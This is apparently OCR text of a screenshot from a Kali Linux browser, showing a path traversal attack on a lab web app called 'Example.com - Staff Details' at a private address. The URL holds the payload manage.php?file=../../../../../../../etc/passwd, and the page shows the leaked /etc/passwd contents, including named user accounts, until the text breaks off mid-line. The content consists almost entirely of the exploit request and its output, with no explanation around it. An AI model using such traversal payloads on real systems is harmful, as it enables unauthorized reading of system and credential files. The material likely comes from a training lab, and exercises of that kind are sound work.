 192.168.1.58/manage.php?file=../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/ca
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/va
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/none
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home